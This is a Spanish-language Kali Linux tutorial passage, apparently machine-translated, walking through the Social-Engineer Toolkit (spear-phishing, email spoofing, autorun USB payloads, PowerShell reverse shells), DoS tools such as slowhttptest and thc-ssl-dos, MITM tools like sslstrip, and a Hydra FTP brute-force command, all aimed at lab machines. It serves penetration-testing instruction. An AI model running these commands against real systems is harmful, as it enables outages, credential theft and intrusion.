





Es otra herramienta forense utilizada para recuperar los archivos. También tiene una GUI. Para abrirlo, escriba“dff-gui” en la terminal y se abrirá la siguiente GUI web.

Haga clic en Archivo → “Abrir evidencia”.

Se abrirá la siguiente tabla. Marque "Formato sin procesar" y haga clic en "+" para seleccionar la carpeta que desea recuperar.

Luego, puede examinar los archivos a la izquierda del panel para ver qué se ha recuperado.



En este capítulo, aprenderemos sobre las herramientas de ingeniería social utilizadas en Kali Linux.

Uso del kit de herramientas de ingeniería social

los Social-Engineer Toolkit(SET) es un marco de pruebas de penetración de código abierto diseñado para la ingeniería social. SET tiene varios vectores de ataque personalizados que le permiten realizar un ataque creíble en una fracción de tiempo. Este tipo de herramientas utilizan comportamientos humanos para engañarlos a los vectores de ataque.

Aprendamos a utilizar el kit de herramientas de ingeniería social.

Step 1 - Para abrir SET, vaya a Aplicaciones → Herramientas de ingeniería social → Haga clic en "SET" Herramienta de ingeniería social.



Step 2- Le preguntará si está de acuerdo con los términos de uso. Tipo“y” como se muestra en la siguiente captura de pantalla.



Step 3 - La mayoría de los menús que se muestran en la siguiente captura de pantalla se explican por sí mismos y entre ellos el más importante es el número 1 “Ataques de ingeniería social”.

Step 4 - Tipo “1”→ Entrar. Se abrirá un submenú. Si presiona elEnter de nuevo, verá las explicaciones de cada submenú.



El módulo Spear-phishing le permite crear mensajes de correo electrónico especialmente y enviarlos a sus víctimas objetivo con FileFormatmaliciouscargas útiles. Por ejemplo, enviar un documento PDF malicioso que si la víctima abre, comprometerá el sistema. Si desea falsificar su dirección de correo electrónico, asegúrese de que “Sendmail” esté instalado (apt-get install sendmail) y cambie el indicador config / set_config SENDMAIL = OFF a SENDMAIL = ON.

Hay dos opciones para el ataque de spear phishing:

- Realizar un ataque masivo por correo electrónico

- Cree una carga útil de FileFormat y una plantilla de ingeniería social

El primero es dejar que SET haga todo por usted (opción 1), el segundo es crear su propia carga útil de FileFormat y usarlo en su propio ataque.



Tipo “99” para volver al menú principal y luego escribir “2” para ir a "Los vectores de ataque web".

El módulo de ataque web es una forma única de utilizar múltiples ataques basados en web para comprometer a la víctima prevista. Este módulo se utiliza para realizar ataques de phishing contra la víctima si hace clic en el enlace. Existe una amplia variedad de ataques que pueden ocurrir una vez que hacen clic en un enlace.

Tipo “99” para volver al menú principal y luego escribir “3”.



El módulo infeccioso USB / CD / DVD creará un archivo autorun.inf y una carga útil Metasploit. El archivo de carga útil y ejecución automática se graba o copia en un USB. Cuando se inserta un DVD / USB / CD en la máquina de la víctima, activará una función de ejecución automática (si la ejecución automática está habilitada) y, con suerte, comprometerá el sistema. Puede elegir el vector de ataque que desea utilizar: errores de formato de archivo o un ejecutable directo.

A continuación se muestran las opciones para Infectious Media Generator.

- Exploits de formato de archivo

- Ejecutable estándar de Metasploit

Tipo “99”para volver al menú principal. Luego, escriba“4” para ir a "Los vectores de ataque web".



La carga útil de creación y el oyente es una forma sencilla de crear una carga útil de Metasploit. Exportará el archivo exe por usted y generará un oyente. Debería convencer a la víctima de que descargue el archivo exe y lo ejecute para obtener el shell.

Tipo “99” para volver al menú principal y luego escribir “5” para ir a "Los vectores de ataque web".

El ataque de correo masivo le permitirá enviar múltiples correos electrónicos a las víctimas y personalizar los mensajes. Hay dos opciones en el envío masivo de correos electrónicos; el primero es enviar un correo electrónico a una única dirección de correo electrónico. La segunda opción le permite importar una lista que tiene todos los correos electrónicos de los destinatarios y enviará su mensaje a tantas personas como desee dentro de esa lista.

- Ataque de correo electrónico Dirección de correo electrónico única

- Envío masivo de ataques por correo electrónico

Tipo “99” para volver al menú principal y luego escribir “9” para ir a "Powershell Attack Vector".

El módulo Vector de ataque de Powershell le permite crear ataques específicos de PowerShell. Estos ataques le permiten utilizar PowerShell, que está disponible de forma predeterminada en todos los sistemas operativos Windows Vista y versiones posteriores. PowerShell ofrece un panorama fructífero para implementar cargas útiles y realizar funciones que no se activan con tecnologías preventivas.

- Inyector de Shellcode alfanumérico Powershell

- Carcasa inversa Powershell

- Caparazón de enlace de Powershell

- Base de datos SAM de volcado de Powershell

Las herramientas de estrés se utilizan para crear ataques DoS o para crear la prueba de estrés para diferentes aplicaciones a fin de tomar las medidas adecuadas para el futuro.

Todas las herramientas de pruebas de estrés se encuentran en Aplicaciones → 02-Análisis de vulnerabilidad → Pruebas de estrés.

Todas las pruebas de estrés se realizarán en una máquina metsploitable que tiene una IP de 192.168.1.102



Slowhttptest

Slowhttptest es una de las herramientas de ataque DoS. Especialmente utiliza el protocolo HTTP para conectarse con el servidor y mantener ocupados los recursos como CPU y RAM. Veamos en detalle cómo usarlo y explicamos sus funciones.



Para abrir slowhttptest, primero abra la terminal y escriba “slowhttptest –parameters”.



Puede escribir “slowhttptest –h” para ver todos los parámetros que necesita usar. En caso de que reciba una salida, 'Comando no encontrado', primero debe escribir“apt-get install slowhttptest”.

Luego, después de la instalación, escriba nuevamente slowhttptest –h



Escriba el siguiente comando:

slowhttptest -c 500 -H -g -o outputfile -i 10 -r 200 -t GET –u

http://192.168.1.202/index.php -x 24 -p 2Dónde,

(-c 500) = 500 conexiones

(-H) = Modo Slowloris

-g = Generar estadísticas

-o outputfile = Nombre del archivo de salida

-i 10 = Utilice 10 segundos para esperar los datos

-r 200 = 200 conexiones con -t GET = solicitudes GET

-u http://192.168.1.202/index.php = URL de destino

-x 24 = longitud máxima de 24 bytes

-p 2 = Tiempo de espera de 2 segundos





Una vez que comience la prueba, la salida será como se muestra en la siguiente captura de pantalla, donde puede notar que el servicio está disponible.

Después de un tiempo, en la conexión 287 el servicio se cae. Esto significa que el servidor puede manejar un máximo de 287 conexiones HTTP.

Inviteflood

Inviteflood es un mensaje SIP / SDP INVITE inundado por UDP / IP. Se ejecuta en una variedad de distribuciones de Linux. Realiza ataques DoS (Denial of Service) contra dispositivos SIP mediante el envío de múltiples solicitudes INVITE.



Para abrir Inviteflood, primero abra la terminal y escriba “inviteflood –parameters”

Para obtener ayuda, puede utilizar “inviteflood –h”



A continuación, puede usar el siguiente comando:

inviteflood eth0 target_extension target_domain target_ip number_of_packetsDónde,

target_extension es 2000

target_domain es 192.168.xx

target_ip es 192.168.xx

number_of_packets es 1

-a es el alias de la cuenta SIP

Iaxflood



Iaxflood es una herramienta VoIP DoS. Para abrirlo, escriba“iaxflood sourcename destinationname numpackets” en la terminal.

Para saber cómo usarlo, escriba “iaxflood –h”





thc-ssl-dos

THC-SSL-DOS es una herramienta para verificar el rendimiento de SSL. Establecer una conexión SSL segura requiere 15 veces más potencia de procesamiento en el servidor que en el cliente. THCSSL-DOS explota esta propiedad asimétrica sobrecargando el servidor y eliminándolo de Internet.

A continuación se muestra el comando:

thc-ssl-dos victimIP httpsport –acceptEn este ejemplo, será:

thc-ssl-dos 192.168.1.1 443 –acceptSu salida sería la siguiente:

El concepto básico de herramientas de rastreo es tan simple como escuchas telefónicas y Kali Linux tiene algunas herramientas populares para este propósito. En este capítulo, aprenderemos sobre las herramientas de rastreo y suplantación de identidad disponibles en Kali.





Burpsuite

Burpsuite se puede utilizar como una herramienta de rastreo entre su navegador y los servidores web para encontrar los parámetros que utiliza la aplicación web.

Para abrir Burpsuite, vaya a Aplicaciones → Análisis de aplicaciones web → burpsuite.



Para realizar la configuración de sniffing, configuramos burpsuite para que se comporte como un proxy. Para hacer esto, vaya aOptionscomo se muestra en la siguiente captura de pantalla. Marque la casilla como se muestra.

En este caso, la IP del proxy será 127.0.0.1 con el puerto 8080.

Luego configure el proxy del navegador que es la IP de la máquina burpsuite y el puerto.



Para iniciar la intercepción, vaya a Proxy → Interceptar → haga clic en "La intercepción está activada".



Continúe navegando en la página web en la que desea encontrar el parámetro para probar las vulnerabilidades.

En este caso, es una máquina metasploitable con IP 192.168.1.102



Vaya a "Historial HTTP". En la siguiente captura de pantalla, la línea marcada con una flecha roja muestra la última solicitud. En Raw y el parámetro oculto como el ID de sesión y otros parámetros como el nombre de usuario y la contraseña se ha subrayado en rojo.



mitmproxy

mitmproxyes un proxy HTTP man-in-the-middle con capacidad SSL. Proporciona una interfaz de consola que permite inspeccionar y editar los flujos de tráfico sobre la marcha.

Para abrirlo, vaya a la terminal y escriba “mitmproxy -parameter” y para obtener ayuda con los comandos, escriba “mitmproxy –h”.

Para iniciar la mitmproxy, escriba “mitmproxy –p portnumber”. En este caso, es “mitmproxy –p 80”.





Wireshark

Wireshark es uno de los mejores analizadores de paquetes de datos. Analiza en profundidad los paquetes a nivel de trama. Puede obtener más información sobre Wireshark en su página web oficial:https://www.wireshark.org/. En Kali, se encuentra usando la siguiente ruta: Aplicaciones → Detección y suplantación de identidad → Wirehark.

Una vez que haga clic en wirehark, se abrirá la siguiente GUI.

Haga clic en "Inicio" y la captura de paquetes comenzará como se muestra en la siguiente captura de pantalla.





sslstrip

sslstripes un ataque MITM que obliga al navegador de la víctima a comunicarse en texto plano a través de HTTP, y los proxies modifican el contenido de un servidor HTTPS. Para hacer esto, sslstrip está "quitando" https: // URL y convirtiéndolas en http: // URL.

Para abrirlo, vaya a Aplicaciones → 09-Sniffing & Spoofing → Spoofing y MITM → sslstrip.



Para configurarlo, escriba para reenviar toda la comunicación de 80 puertos al 8080.



Entonces, inicie el sslstrip comando para el puerto necesario.

En este capítulo, aprenderemos sobre las importantes herramientas de descifrado de contraseñas utilizadas en Kali Linux.



Hidra

Hydra es un cracker de inicio de sesión que admite muchos protocolos para atacar (Cisco AAA, Cisco auth, Cisco enable, CVS, FTP, HTTP (S) -FORM-GET, HTTP (S) -FORM-POST, HTTP (S) -GET, HTTP (S) -HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MySQL, NNTP, Oracle Listener, Oracle SID, PC-Anywhere, PC-NFS, POP3, PostgreSQL, RDP, Rexec, Rlogin , Rsh, SIP, SMB (NT), SMTP, SMTP Enum, SNMP v1 + v2 + v3, SOCKS5, SSH (v1 y v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC y XMPP) .

Para abrirlo, vaya a Aplicaciones → Ataques de contraseña → Ataques en línea → Hydra.

Abrirá la consola del terminal, como se muestra en la siguiente captura de pantalla.



En este caso, haremos un servicio FTP de fuerza bruta de la máquina metasploitable, que tiene IP 192.168.1.101



Hemos creado en Kali una lista de palabras con la extensión 'lst' en la ruta usr\share\wordlist\metasploit.



El comando será el siguiente:

hydra -l /usr/share/wordlists/metasploit/user -P

/usr/share/wordlists/metasploit/ passwords ftp://192.168.1.101 –Vdónde –V es el nombre de usuario y la contraseña al intentar

Como se muestra en la siguiente captura de pantalla, se encuentran el nombre de usuario y la contraseña que son msfadmin: msfadmin



